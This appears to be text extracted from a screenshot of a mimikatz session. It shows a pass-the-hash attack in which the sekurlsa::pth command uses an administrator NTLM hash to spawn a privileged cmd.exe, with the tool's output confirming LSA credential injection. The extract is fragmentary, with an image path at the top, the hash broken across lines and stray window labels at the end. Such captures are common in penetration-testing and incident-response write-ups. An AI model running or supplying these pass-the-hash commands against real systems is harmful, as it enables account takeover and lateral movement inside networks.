 mimikatz 2.2.0 x64 (oe.eo)
\_ *Password replace @ 00000043630671E8 (16) -> null
mimikatz # sekurlsa::pth /user:administrator /domain:workgroup /ntlm:32ed87bdb5f
dc5e9cba88547376818d4
user : administrator
domain : workgroup
program : cmd.exe
impers. : no
NTLM : 32ed87bdb5fdc5e9cba88547376818d4
| PID 1424
| TID 248
| LSA Process was already R/W
| LUID 0 ; 365649 (00000000:00059451)
\_ msv1_0 - data copy @ 0000004362CD72E0 : OK !
\_ kerberos - data copy @ 0000004363015458
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000043630671E8 (16) -> null
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
C:\Windows\system32>
: Administrator
: 12SERVER-01